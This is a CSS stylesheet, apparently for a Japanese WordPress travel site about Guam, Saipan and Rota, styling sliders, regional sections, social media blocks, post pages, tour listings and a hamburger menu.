.topSlide .swiper-slide { position: relative; line-height: 1; }
.topSlide .swiper-slide .topSlide_img img { box-shadow: none; margin: 0; height: 450px; object-fit: cover; }
.topSlide .swiper-slide .topSlide_cate { position: absolute; top: 10px; left: -5px; padding: 10px 20px; background: #23a2e9; color: #fff; font-size: 14px; font-weight: bold; z-index: 1; }
.topSlide .swiper-slide .topSlide_ttl { position: absolute; bottom: 0px; padding: 30px; background: rgba(255,255,255,0.7); width: 100%; box-sizing: border-box; font-size: 19px; font-weight: bold; text-shadow: #fff 0 0 3px;color: #333; }

.topSlide .swiper-button-next,
.topSlide .swiper-button-prev { --swiper-navigation-color: #fff; text-shadow: 0 0 5px #333; }

@media screen and (max-width:960px){
	.topSlide .swiper-container { padding: 20px 0 0; }
	.topSlide .swiper-slide .topSlide_img img { height: 150px; }
	.topSlide .swiper-slide .topSlide_cate { top: -5px; }
	.topSlide .swiper-slide .topSlide_ttl { position: relative; padding: 10px 0 0; font-size: 15px; line-height: 1.4; }
}


/*---　■地域別■　---*/

.topDst-wrap {
	clear: both;
	background-size:cover;
	background-position:center center;
	background-attachment:fixed;
	margin: 40px 0 0;
	padding: 50px 0 100px;
	min-width: 960px;
}
.topDst-wrap-gum { background-image:url(img/img/top-bgpic-column-gum.jpg); }
.topDst-wrap-spn { background-image:url(img/img/top-bgpic-column-spn.jpg); }
.topDst-wrap-ror { background-image:url(img/img/top-bgpic-column-ror.jpg); }
.topDst { width: 940px; margin: 0 auto; }
.topDst_ttl {
	font-size: 600%;
	text-align:center;
	font-family: 'Kaushan Script', cursive;
	line-height: 1;
	padding-bottom: 30px;
	color: #fff;
	text-shadow: #333 2px 2px 5px;
 }
.topDst_box { display: flex; flex-wrap: wrap; justify-content: center; background-color:rgba(253,253,253,0.9); padding: 25px 0 10px; border-radius: 5px; }
.topDst_box_ttl { width: 100%; font-size: 22px; font-weight: bold; text-align: center; line-height: 1; padding-bottom: 15px; }
.topDst_box_post { width: 280px; padding: 0 12px; }
.topDst_box_post a { color:#333; }
.topDst_box_post a:hover { text-decoration: none; }
.topDst_box_post a:hover img { 
	opacity:0.8;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
 }
.topDst_box_post_img img { box-shadow: none; margin: 0; padding: 0; height: 180px; object-fit: cover; }
.topDst_box_post_ttl { font-size: 15px; font-weight: bold; line-height: 1.6; }
.topDst_box_btn { width: 100%; padding: 30px 30px 0 0; display: flex; flex-wrap: wrap; justify-content: flex-end; }
.topDst_box_btn a { display: block; padding: 10px 15px; margin: 0 0 10px 15px; border:1px solid #333; border-radius:20px; color:#333; text-align: center; font-size: 13px; line-height: 1; }
.topDst_box_btn a:hover { background:#333; color: #fff; text-decoration:none; }

@media screen and (max-width:960px){
	.topDst-wrap { margin: 20px 0 0; padding: 40px 20px; min-width: auto; }
	.topDst-wrap-gum { background:url(img/img/top-bgpic-column-gum.jpg) 100%; }
	.topDst-wrap-spn { background:url(img/img/top-bgpic-column-spn.jpg) 100%; }
	.topDst-wrap-ror { background:url(img/img/top-bgpic-column-ror.jpg) 100%; }
	.topDst { width: 100%; padding: 0; }
	.topDst_box { width: 100%; padding: 20px 20px 5px; box-sizing: border-box; }
	.topDst_box_post { width: 100%; padding: 0; }
	.topDst_box_post a { display: flex; justify-content: space-between; padding: 0 0 10px; }
	.topDst_box_post_img { width: 30%; }
	.topDst_box_post_ttl { width: 65%; }
	.topDst_box_post_img img { height: 70px; }
	.topDst_box_btn { padding: 0; justify-content: center; }
	.topDst_box_btn a { padding: 6px; margin: 0 5px 10px; font-size: 11px; }
}


/*---　■YouTube■　---*/

.topYT-wrap { clear: both; padding: 0; text-align: center; }
.topYT { width: 80%; margin: 0 auto; padding: 50px 0; box-sizing: border-box; background: #bae2f8; }
.topYT_ttl {
	font-size: 300%;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding: 0 0 20px 50px;
	background: url(img/icon/sns_youtube.png) left -2px no-repeat;
	display: inline-block;
 }
.topYT_box { }
.topYT_box_ttl { font-size: 22px; font-weight: bold; text-align: center; line-height: 1; padding: 0 40px 30px; }
.topYT_box_post { padding: 0 40px; display: flex; flex-wrap: wrap; justify-content: center; }
.topYT_box_post_ctt { width: 280px; max-width: 30%; padding: 0 10px 5px; }
.topYT_box_post_ctt iframe { width: 100%; height: auto; }
.topYT_box_post_ctt_ttl { font-size: 15px; font-weight: bold; line-height: 1.6; }
.topYT_box_btn { display: none; padding: 30px 40px 0; display: flex; justify-content: flex-end; }
.topYT_box_btn a { display: none; padding: 10px 15px; margin-left: 15px; border:1px solid #333; border-radius:20px; font-weight:bold; color:#333; text-align: center; font-size: 14px; line-height: 1; }
.topYT_box_btn a:hover { background:#333; color: #fff; text-decoration:none; }

@media screen and (max-width:960px){
	.topYT-wrap { }
	.topYT { width: 100%; padding: 30px 0; }
	.topYT_box_ttl { font-size: 16px; }
	.topYT_box_post { width:940px; flex-wrap: nowrap; }
	.topYT_box_post-wrap { overflow-x: scroll; -webkit-overflow-scrolling: touch; }
}


/*---　■Instagram■　---*/

.topIG-wrap { clear: both; padding: 40px 0 0; text-align: center; }
.topIG { width: 80%; margin: 0 auto; padding: 50px 40px; box-sizing: border-box; background: #facbc5; }
.topIG_ttl {
	font-size: 300%;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding: 0 0 20px 50px;
	margin: 0 auto;
	background: url(img/icon/sns_insta.png) left -2px no-repeat;
	display: inline-block;
 }
.topIG_box { display: flex; flex-wrap: wrap; justify-content: space-around; }
.topIG_box_ttl { width: 100%; font-size: 22px; font-weight: bold; text-align: center; line-height: 1.4; padding-bottom: 30px; }

.topIG_box_pic { text-align: center; padding: 0 3px; }
.topIG_box_pic_img a:hover {
	opacity:0.8;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
}
.topIG_box_pic_img img { height: 140px; width: 140px; object-fit: cover; box-shadow: 3px 3px 5px #7A7A7A; }
.topIG_box_pic_txt { width: 140px; padding: 5px 0 15px; margin: 0 auto; font-size: 12px; line-height: 1.4; }
.topIG_box_pic_txt a { color: #333; text-decoration: underline; }

@media screen and (max-width:960px){
	.topIG-wrap { padding: 20px 0 0; }
	.topIG { width: 100%; margin: 0px; padding: 30px 20px; }
	.topIG_box { justify-content: space-around; }
	.topIG_box_ttl { font-size: 16px; }
	.topIG_box_pic { width: 40%; padding: 20px 0 0;}
	.topIG_box_pic_img img { width: 140px; height: 140px; }
}


/*---　■Service■　---*/

.topSvc-wrap { clear: both; padding: 60px 0 0; }
.topSvc { padding: 20px; }
.topSvc_ttl {
	font-size: 300%;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding: 0 0 50px;
 }
.topSvc_box { display: flex; flex-wrap: wrap; justify-content: center; }
.topSvc_box_ctt { width: 250px; margin: 0 15px 30px; text-align: center; }
.topSvc_box_ctt_img img { width: 150px; height: 150px; object-fit: cover; border-radius: 150px; }
.topSvc_box_ctt_ttl { font-size: 130%; line-height: 1.6; padding-top: 10px; }
.topSvc_box_ctt a { color: #333 }
.topSvc_box_ctt a:hover { text-decoration: none; }
.topSvc_box_ctt a:hover img { transform:scale(1.1); }

@media screen and (max-width:960px){
	.topSvc-wrap { padding: 40px 20px; }
	.topSvc { padding: 0; }
	.topSvc_ttl { font-size: 230%; padding: 0 0 20px; line-height: 1.4; }
	.topSvc_box { justify-content: space-between; }
	.topSvc_box_ctt { width: 48%; margin: 20px 0 0; }
	.topSvc_box_ctt_img img { width: 100px; height: 100px; border-radius: 100px; }
	.topSvc_box_ctt_ttl { font-size: 14px; }
}


/*---　■Support■　---*/

.topSpt-wrap { clear: both; padding: 80px 0; background: url(img/img/top-bg-option.png) right bottom no-repeat #f7c633; min-width: 960px; }
.topSpt { width: 940px; margin: 0 auto; }
.topSpt_ttl {
	font-size: 300%;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding: 0 0 50px;
 }
.topSpt_box { display: flex; flex-wrap: wrap; justify-content: center; }
.topSpt_box_ctt { width: 550px; text-align: center; }
.topSpt_box_ctt_img img { width: 100%; height: 300px; object-fit: cover; }
.topSpt_box_ctt_ttl { font-size: 22px; font-weight: bold; }
.topSpt_box_ctt_txt { padding: 0 0 20px; font-size: 15px; text-align: left; }
.topSpt_box_ctt_btn a { display: inline-block; font-size: 17px; color: #fff; background-color: #333; margin: 0 5px 10px; padding: 15px; line-height: 1; }
.topSpt_box_ctt_btn a:hover { text-decoration: none; }

@media screen and (max-width:960px){
	.topSpt-wrap { padding: 60px 20px 20px; min-width: auto; }
	.topSpt { width: 100%; }
	.topSpt_ttl { font-size: 230%; padding: 0 0 20px; line-height: 1.4; }
	.topSpt_box_ctt { width: 100%; padding: 0 0 40px; box-sizing: border-box; }
	.topSpt_box_ctt_img img { width: 80%; height: 200px; }
	.topSpt_box_ctt_txt { line-height: 1.6; }
}


/*---　■JTB■　---*/

.topJtb-wrap { clear: both; padding: 80px 0; background: url(img/img/top-bg-desk.png) left bottom no-repeat #f28475;; min-width: 960px; }
.topJtb { width: 940px; margin: 0 auto; }
.topJtb_ttl {
	font-size: 300%;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding-bottom: 20px;
 }
.topJtb_subttl {
	font-size: 18px;
	font-weight: bold;
	text-align:center;
	line-height: 1;
	padding-bottom: 20px;
 }
.topJtb_btn { text-align: center; }
.topJtb_btn a { display: inline-block; font-size: 17px; color: #fff; background-color: #CC0000; margin: 0 5px 10px; padding: 15px; line-height: 1; }
.topJtb_btn a:hover { text-decoration: none; }
.topJtb_box { padding: 40px 0 0; }
.topJtb_box_ctt { padding: 20px 40px; border-radius: 15px; background: #fff; }
.topJtb_box_ctt_ttl { font-size: 22px; color: #CC0000; font-weight: bold; }
.topJtb_box_ctt_txt { font-size: 15px; }
.topJtb_box_ctt_btn a { display: inline-block; padding: 10px 15px; margin: 15px 15px 0 0; border:1px solid #333; border-radius:20px; font-weight:bold; color:#333; text-align: center; font-size: 15px; line-height: 1; }
.topJtb_box_ctt_btn a:hover { background:#333; color: #fff; text-decoration:none; }

@media screen and (max-width:960px){
	.topJtb-wrap { padding: 60px 20px; min-width: auto; }
	.topJtb { width: 100%; }
	.topJtb_ttl { font-size: 230%; padding: 0 0 20px; line-height: 1.4; }
	.topJtb_subttl { line-height: 1.6; }
	.topJtb_box_ctt {  }
	.topJtb_box_ctt_ttl { line-height: 1.4; padding: 0 0 10px; }
	.topJtb_box_ctt_txt { line-height: 1.4; }
}



/*------------------------------------------
　　固定・投稿ページ共通
------------------------------------------*/

/*　ページタイトル　*/

#page-midashi { clear: both; width: 100%; padding: 30px 0 30px 0; background: url(img/img/top-bg-common.png) right top no-repeat #62bdef; color:#FFF; }

.midashiBox { width: 1080px; margin: 0 auto; }
.midashiBox_ttl { font-size: 33px; text-align:center; font-weight: bold; line-height: 1.4; }
.midashiBox_subttl { font-size: 30px; text-align:center; font-family: 'Kaushan Script', cursive; line-height: 1; }
.midashiBox_txt { text-align:center; font-size: 18px; padding-top: 10px; line-height: 1.6; }

@media screen and (max-width:960px){
	.midashiBox { width: 100%; box-sizing: border-box; padding: 0 20px; }
}

/*　Pager　*/

.pager {
	clear:both;
	padding-top:20px;
	text-align:center;
}
.pager span.pages{
	margin: 10px;
	font-size: 11px;
}
.pager a{
	padding: 8px;
	margin: 3px;
	text-decoration: none;
	border: 1px solid #23a2e9;
	border-radius: 5px;
	display: inline-block;
	line-height:1;
}
.pager a:hover{
	border: 1px solid #C4C4C4;
}
.pager span.current {
	border: 1px solid #23a2e9;
	background: #23a2e9;
	color: #FFF;
	font-weight: bold;
	margin: 3px;
	padding: 8px;
	border-radius: 5px;
	display: inline-block;
	line-height:1;
}
.pager span.extend{ margin: 0 5px }



/*------------------------------------------
　　indexページ（カテゴリー、検索結果ページ等）
　　+　page-column.php（カラム一覧）
------------------------------------------*/

.page-template-page-column #page-midashi { background: url(img/img/top-bg-rakunavi.png) right top no-repeat #a7d441; color:#fff; }

#page-index #content { font-size: 16px; line-height: 2; }
#page-index #content p,
#page-index #content ul,
#page-index #content ol { padding-bottom: 1em; }
#page-index #content ul li { margin-left: 2em; list-style: disc; }
#page-index #content ol li { margin-left: 2em; list-style: decimal; }
#page-index #content b,
#page-index #content strong,
#page-index #content strong mark { font-weight: bold; }
#page-index #content iframe { width: 100%; }

/*　カテゴリータイトル　*/

.indexPost_ttl {
	background:#a7d441;
	color: #fff;
	padding: 10px 15px;
	margin-bottom: 20px;
	border-radius: 5px;
	font-size: 23px;
	font-weight: bold;
	line-height: 1.6;
}

/*　記事一覧　*/

.indexPost_wap { clear: both;	padding-bottom: 30px; }
.indexPost_wap_box { overflow: hidden; font-size: 13px; }

/*　各記事タイトル　*/

.indexPost_wap_ttl {
	clear: both;
	
}
.indexPost_wap_ttl a {
	font-size: 28px;
	font-weight: bold;
	line-height: 1.4;
	color: #333;
	text-decoration: none;
	transition: 0.5s;
}
@media screen and (max-width:960px){
	.indexPost_wap_ttl a {
		font-size: 20px;
	}
}
.indexPost_wap_ttl a:hover,
.indexPost_wap_ttl a:active,
.indexPost_wap_ttl a:focus {
	color: #C4C4C4;
}

.indexPost_wap_stamp { border-top:1px dashed #333; margin-top: 5px; padding-top: 5px; font-size: 12px; }
.indexPost_wap_stamp_cate a { border:1px solid #E4E4E4; color:#333; display:inline-block; padding:4px 6px; font-size: 11px; line-height:1 }

/*　各記事写真+テキスト　*/

.indexPost_wap_box img.attachment-post-thumbnail {
	float:left;
	margin-right:20px;
	border-radius: 5px;
	transition: 0.5s;
}

.indexPost_wap_box img.attachment-post-thumbnail {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	background: #fff;
}

.indexPost_wap_box a + p { overflow: hidden; }
@media screen and (max-width:960px){
	.indexPost_wap_box a + p { line-height: 1.6; }
}

.indexPost_wap_box_more { float:right; clear:both; font-size: 16px; }
.indexPost_wap_box_more a {
	font-weight:bold;
	padding: 5px 30px 5px 10px;
	background: url(img/icon/link-next.png) right no-repeat;
}



/*------------------------------------------
　　singleページ（投稿ページ）
------------------------------------------*/

#page-single #content { font-size: 16px; line-height: 2; word-break: break-all; }
#page-single #content p,
#page-single #content ul,
#page-single #content ol { padding-bottom: 1em; }
#page-single #content ul li { margin-left: 2em; list-style: disc; }
#page-single #content ol li { margin-left: 2em; list-style: decimal; }
#page-single #content b,
#page-single #content strong,
#page-single #content strong mark {	font-weight: bold; }
#page-single #content iframe { width: 100%; }

/*サムネイル（アイキャッチ）*/

.siglePost_pic img {  }
p.siglePost_picCaption { width:100%; font-size:70%; color:#7A7A7A; position:relative; top:-20px; text-align:right; margin:0 !important; padding:0 !important; line-height:1 !important; }

/*　ページタイトル　*/

.siglePost_ttl {
	clear: both;
	font-size: 32px;
	border-bottom:1px dashed #333;
	font-weight: bold;
	margin: 0;
	padding: 0px 0px 10px 0px;
	line-height: 1.6;
}
@media screen and (max-width:960px){
	.siglePost_ttl { font-size: 24px; }
}


/*　日付・カテゴリー　*/

.siglePost_stamp { padding-top: 5px; font-size: 11px; }
.siglePost_stamp_cate a { border:1px solid #E4E4E4; color:#333; display:inline-block; padding:4px 6px; font-size: 11px; line-height:1 }


/*　Ads　*/

.siglePost_ads { display: none !important/*プラグイン停止につき一時削除*/; line-height: 1; display: flex; flex-wrap: wrap; justify-content: space-around; border: 1px solid #E4E4E4; border-radius: 5px; padding: 15px 20px 20px; margin: 0 0 50px; }
.siglePost_ads .sideAds .wp-block-image { margin: 0; }
.siglePost_ads .sideAds .wp-block-image img { max-width: 300px; }
#page-single #content .siglePost_ads .sideAds p { font-size: 12px; color: #7A7A7A; padding: 0 0 5px; }

@media screen and (max-width:960px){
	.siglePost_ads .sideAds:nth-child(2) { display: none; }
}


/*　記事内の見出し　*/

.siglePost h2 {
	clear: both;
	padding: 20px;
	margin: 40px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 24px;
	font-weight: bold;
	border-left: 3px solid #333;
	background: #E4E4E4;
}
.siglePost h3 {
	clear: both;
	padding: 10px 20px;
	margin: 30px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 20px;
	font-weight: bold;
	border-radius: 5px;
	background: #E4E4E4;
}
.siglePost h4 {
	clear: both;
	padding: 5px 20px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 18px;
	font-weight: bold;
	border: 1px solid #C4C4C4;
}
.siglePost h5 {
	clear: both;
	padding: 2px 17px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 18px;
	font-weight: bold;
	border-left: 3px solid #C4C4C4;
}
.siglePost h6 {
	clear: both;
	padding: 5px 20px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px dashed #C4C4C4;
}


/*装飾*/
.siglePost p em,
.siglePost li em {
	background: linear-gradient(transparent 60%, #fbe091 60%);
	font-style: normal;
}
.siglePost_article a[target="_blank"] {
	position: relative;
	padding-left: 20px;
}
.siglePost_article a[target="_blank"]::after {
	content: url(img/icon/link-otrsite1.gif);
	position: absolute;
	top: 5%;
	left: -1px;
}

/*
.siglePost a em {
	position: relative;
	padding-left: 20px;
}
.siglePost a em::after {
	content: url(img/icon/link-otrsite1.gif);
	position: absolute;
	top: 5%;
	left: -1px;
}
.siglePost em a {
	position: relative;
	padding-left: 20px;
}
.siglePost em a::after {
	content: url(img/icon/link-next.png);
	position: absolute;
	top: 5%;
	left: 2px;
}
*/
.siglePost strong em,
.siglePost em strong { font-weight: bold; }

/*.siglePost a em {
	display:inline-block;
	font-style:normal;
	padding: 5px 8px 5px 30px;
	background: url(img/icon/link-otrsite1.gif) 5px no-repeat;
}
.siglePost em a {
	display:inline-block;
	font-style:normal;
	padding: 5px 30px 5px 8px;
	background: url(img/icon/link-next.png) no-repeat right;
}*/


/* ソーシャルボタン　*/

#page-single #content .socialbt { padding: 40px 0 20px; }
#page-single #content .socialbt a { display: block; }
#page-single #content .socialbt ul { list-style: none; margin:0; padding:0; width:100%; line-height: 1; }
#page-single #content .socialbt ul li { float: left; list-style: none; margin:0; padding:0; width:25%; text-align:center; }

#page-single #content .socialbt ul li.bt-fb { background: #405BA8;}
#page-single #content .socialbt ul li.bt-tw { background: #55ACEE;}
#page-single #content .socialbt ul li.bt-gl { background: #D74532; display: none; /*終了*/}
#page-single #content .socialbt ul li.bt-hatebu { background: #008FDE;}
#page-single #content .socialbt ul li.bt-pocket { background: #EE4056;}


/*　Pre Next Post Link　*/

.siglePost_nextPost { display: flex; flex-wrap: wrap; justify-content: space-between; padding-top: 20px; }
.siglePost_nextPost_1 {
	width: 40%;
	line-height:1.4;
	padding-left: 30px;
	background: url(img/icon/link-prev.png) left 30% no-repeat;
}
.siglePost_nextPost_2 {
	width: 40%;
	line-height:1.4;
	padding-right: 30px;
	background: url(img/icon/link-next.png) right 30% no-repeat;
}
@media screen and (max-width:960px){
	.siglePost_nextPost_1,
	.siglePost_nextPost_2 { width: 100%; padding: 0 30px;
	}
}


/* 他コンテンツの紹介 */

.siglePost_cta { border-top: 1px #23a2e9 solid; padding: 30px 0 0; margin: 30px 0 0; }
.siglePost_cta:last-child { padding-bottom: 50px; } 
#page-single #content .siglePost_cta p.siglePost_cta_ttl{ color:#23a2e9; font-size: 40px; text-align: center; font-family: 'Kaushan Script', cursive; line-height: 1; padding: 0; }
#page-single #content .siglePost_cta p.siglePost_cta_subttl { color:#23a2e9; font-size: 20px; font-weight: bold; text-align: center; line-height: 1.4; padding-top: 20px; }
#page-single #content .siglePost_cta p.siglePost_cta_btn a { display: block; width: 100%; color: #FFF; font-size: 20px; font-weight: bold; background: #23a2e9; padding: 20px 30px; text-align: center; border-radius: 5px; box-sizing: border-box; }
#page-single #content .siglePost_cta p.siglePost_cta_btn a:hover {
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
	text-decoration: none;
}


/*プラグイン Table of Contents Plus*/

h2 span,
h3 span,
h4 span,
h5 span,
h6 span { font-weight: inherit; }
p.toc_title { text-align:left !important; padding: 0 0 0 20px !important; }
.toc_list { line-height: 1.6; }
ul.toc_list { padding-left:20px !important; }
ul.toc_list li { list-style:disc !important; font-weight:bold; }
ul.toc_list ul { padding:0px !important; }
ul.toc_list ul li { list-style:circle !important; font-weight:normal; font-size: 90% !important; }
#toc_container.no_bullets { padding:20px 0 !important; margin:20px 0 !important; width:100%; border-width:1px 0 !important; border-color:#E4E4E4; }
.toc_list { margin: 0 !important; padding: 0 !important; }
.toc_list a { color: #333; }


/*プラグイン 関連記事 Wordpress Related Posts　*/

.wp_rp_wrap { line-height: 1.6; }
ul.wp_rp li a { height:100px; }
.wp_rp_wrap img { border-radius: 5px; height:auto; }
.wp_rp_title { display:block; overflow: hidden; /*padding-top: 6px;*/ }
.wp_rp_excerpt { display:block !important; overflow: hidden; }

.wp_rp_wrap a {	color: #333;	text-decoration: none; }
.wp_rp_wrap a:visited {	color: #333;	text-decoration: none;}
.wp_rp_wrap a:hover/*, a:active, a:focus*/ { color: #333; text-decoration: underline; }



/*------------------------------------------
　　固定ページ・404ページ
------------------------------------------*/

#page-page #content { width: 100%; font-size: 16px; line-height: 2; margin-top: 40px; }
#page-page #content p,
#page-page #content ul,
#page-page #content ol { padding-bottom: 1em; }
#page-page #content ul li { margin-left: 2em; list-style: disc; }
#page-page #content ol li { margin-left: 2em; list-style: decimal; }
#page-page #content b,
#page-page #content strong,
#page-page #content strong mark { font-weight: bold; }
#page-page #content iframe { width: 100%; }

@media screen and (max-width:960px){
	#page-page #content { margin-top: 20px; }
}


/*　サムネイル（アイキャッチ）　*/

.pagePost-pic { width: 1080px; margin: 20px auto 0; text-align: center; }
.pagePost-picCaption { width: 1080px; margin: 0 auto 20px; font-size: 11px; text-align: right; }

@media screen and (max-width:960px){
	.pagePost-pic { width: 100%; }
	.pagePost-pic img { max-width: 100%; }
	.pagePost-picCaption { width: 100%; box-sizing: border-box; padding: 0 20px; }
}

/*　記事内の見出し　*/

.pagePost h2 {
	clear: both;
	padding: 20px;
	margin: 40px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 24px;
	font-weight: bold;
	border-left: 3px solid #333;
	background: #E4E4E4;
}
.pagePost h3 {
	clear: both;
	padding: 10px 20px;
	margin: 30px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 20px;
	font-weight: bold;
	border-radius: 5px;
	background: #E4E4E4;
}
.pagePost h4 {
	clear: both;
	padding: 5px 20px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 18px;
	font-weight: bold;
	border: 1px solid #C4C4C4;
}
.pagePost h5 {
	clear: both;
	padding: 2px 17px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 18px;
	font-weight: bold;
	border-left: 3px solid #C4C4C4;
}
.pagePost h6 {
	clear: both;
	padding: 5px 20px;
	margin: 20px 0 20px;
	box-sizing: border-box;
	line-height: 1.4;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px dashed #C4C4C4;
}

/*装飾*/
.pagePost p em {
	background: linear-gradient(transparent 60%, #fbe091 60%);
	font-style: normal;
}
.pagePost a[target="_blank"] {
	position: relative;
	padding-left: 20px;
}
.pagePost a[target="_blank"]::after {
	content: url(img/icon/link-otrsite1.gif);
	position: absolute;
	top: 5%;
	left: -1px;
}

/*
.pagePost a em {
	position: relative;
	padding-left: 20px;
}
.pagePost a em::after {
	content: url(img/icon/link-otrsite1.gif);
	position: absolute;
	top: 5%;
	left: -1px;
}
.pagePost em a {
	position: relative;
	padding-left: 20px;
}
.pagePost em a::after {
	content: url(img/icon/link-next.png);
	position: absolute;
	top: 5%;
	left: 2px;
}
*/
.pagePost strong em,
.pagePost em strong { font-weight: bold; }


/*------------------------------------------
　　Contents Page (オプショナルツアー)
------------------------------------------*/

#page-option #page-midashi { background: url(img/img/top-bg-option.png) right top no-repeat #f7c633; color:#fff; }
#page-option #page-midashi .ttl { border-bottom: 1px dashed #333; }

/*カラム入れ替え*/

#page-option #container #sidebar { order: 0; }
#page-option #container #content { order: 1; }

/*ツアー情報*/

.optionPost_info { margin-bottom: 30px; font-size: 16px; }
.optionPost_cate { padding: 20px; margin-bottom: 30px; border-radius: 10px; background:#f7c633; font-size: 20px; font-weight: bold; }

.optionPost_box { padding-bottom: 60px; clear:both; }
.optionPost_box_ttl { border-left: 5px solid #f7c633; padding: 5px 0 0 20px; font-size: 28px; font-weight: bold; line-height: 1.4; } 
.optionPost_box_subttl { border-left: 5px solid #f7c633; padding: 0 0 5px 20px; font-size: 16px; line-height: 1.4; font-weight: bold; }
.optionPost_box_pic { float:left; padding:10px 15px 10px 0; }
.optionPost_box_pic img { border-radius: 5px; }
.optionPost_box_dtl { padding:10px 0 10px 0; }
.optionPost_box_dtl_txt { font-size: 14px; }
.optionPost_box_dtl_price { text-align: right; padding-top: 10px; }
.optionPost_box_dtl_price .num,
.optionPost_box_dtl_price .price { font-size: 24px; color: #cc0000; font-weight: bold; }

/*料金表*/

table.optionPost_box_pricetbl { display: none; border-top: 1px solid #E4E4E4; line-height: 1.4; margin-top: 10px; }
table.optionPost_box_pricetbl th { font-size: 15px; padding: 2px 5px; text-align:left; }
table.optionPost_box_pricetbl td { font-size: 15px; padding: 2px 5px; }

table.optionPost_box_pricetbl .period-ttl { width: 30%; }
table.optionPost_box_pricetbl .item-ttl { width: 30%; }
table.optionPost_box_pricetbl .price1-ttl { text-align: center; }
table.optionPost_box_pricetbl .price2-ttl { text-align: center; width: 20%; color: #cc0000; }
table.optionPost_box_pricetbl .item-ttl-price1 { }
table.optionPost_box_pricetbl .period { }
table.optionPost_box_pricetbl .age { }
table.optionPost_box_pricetbl .price1 { text-align: center; color: #C4C4C4; text-decoration:line-through; }
table.optionPost_box_pricetbl .waribikiritsu { font-size: 11px; }
table.optionPost_box_pricetbl .price2 { text-align: center; color: #cc0000; }

/*ボタン*/

.optionPost_box_btn { text-align: center; }
.optionPost_box_btn a { display: inline-block; padding: 10px 30px; margin-top: 20px; border-radius: 5px; background: #23a2e9; color: #fff; font-weight: bold; font-size: 18px; }


/*------------------------------------------
　　Contents Page (チャット)
------------------------------------------*/

/* ログインページ */
.page-template-page-chat-login .form-table { font-size: 15px; text-align: left; }

.page-template-page-chat-login #form1 { text-align: center; }
.page-template-page-chat-login input[type='submit'] {
	font-size: 20px;
	line-height: 1;
	padding: 20px 30px;
	color: #FFF;
	background: #f7c633;
	margin: 0 auto;
}

/* グアムページ */
.page-id-3681 #page-top { display:none !important; }
/* サイパンページ */
.page-id-4026 #page-top { display:none !important; }


/*------------------------------------------
　　団体・グループ用ページ
------------------------------------------*/

/* ▽ ハンバーガーメニュー */

/* チェックボックスを非表示 */
.drawer-hidden {
	display: none;
}  
/* ハンバーガーアイコン外枠 */
.drawer-open {
	display: flex;
	/*height: 2.5rem;
	width: 2.5rem;*/
	justify-content: center;
	align-items: center;
	/*position: fixed;
	top: 1.5rem;
	right: 1rem;*/
	position: absolute;
	top: 22px;
	right: 22px;
	color: #F8F8F8;
	background-color: #e4e4e4;
	border-radius: 4px;
	z-index: 100;
	cursor: pointer;
	padding: 10px 10px 8px 10px;
	line-height: 1;
}
@media screen and (max-width:960px){
	.drawer-open { top: 15px; right: 15px;}
}
/* 初期状態のアイコン(menu) */
.drawer-open span:before {
	content: url(img/icon/menu-hbg-o.png);
	display: inline-block;
}
/* アイコンがクリックされたら初期アイコンを非表示 */
#drawer-check:checked ~ .drawer-open span::before {
	display:none;
}
/* アイコンがクリックされたら「閉じる」アイコンを表示 */
#drawer-check:checked ~ .drawer-open span::after {
	content: url(img/icon/menu-hbg-c.png);
	display: inline-block;
	transition: 0.5s;
}
/* メニュー(非表示中)*/
.drawer-content {
	width: 30%;
	position: absolute;
	top: 100px;
	left: 70%;
	z-index: 50;
	margin: 0;
	line-height: 1;
	visibility: hidden;
}
/* アイコンがクリックされたらメニューを表示 */
#drawer-check:checked ~ .drawer-content {
	visibility: visible;
	background: #333;
	opacity: 0.95;
	transition: 0.5s;
	padding: 2rem 0 4rem 0;
	width: 30%;
	left: 70%;
}
/* メニューの装飾 */
ul.drawer-list  { list-style-type: none; }
ul.drawer-list li { padding: 0px 20px; margin: 10px 20px; font-size: 16px; font-weight: bold; line-height: 1.4; background: url(img/icon/link-next.png) 0% 0% no-repeat; }
ul.drawer-list li a { display: block; color: #fff; }

@media screen and (max-width:960px){
	.drawer-content { width: 100%; left: 0; }
	#drawer-check:checked ~ .drawer-content { width: 100%; left: 0; }
	ul.drawer-list  { }
	ul.drawer-list li { background: url(img/icon/link-next.png) 100% 0% no-repeat; }
	ul.drawer-list li ul.sub-menu li { background: url(img/icon/link-next.png) 0% 0% no-repeat; }
}

/* △ ハンバーガーメニュー */

/* ヘッダー */
.page-template-page-gum-group #hdr,
.page-template-page-spn-group #hdr,
.page-template-page-ror-group #hdr { display: none; }
.page-group-hdr { display: flex; flex-wrap: wrap; align-items: center; height: 100px; }
.page-group-hdr_logo img { height: 80px; padding: 10px 20px 10px 10px; vertical-align: top; }
.page-group-hdr_txt { line-height: 100px; font-weight: bold; }

@media screen and (max-width:960px){
	.page-group-hdr_logo { width: 100%; }
	.page-group-hdr_logo img { height: 60px; padding: 5px 10px 0; }
	.page-group-hdr_txt { line-height: 40px; padding: 0px 20px 0; }
}

/* フッター */
.page-template-page-gum-group .ftrBox,
.page-template-page-spn-group .ftrBox,
.page-template-page-gum-group .copyright_logo,
.page-template-page-spn-group .copyright_logo { display: none; }
.page-template-page-gum-group .copyright,
.page-template-page-spn-group .copyright { padding: 0 0 50px; }
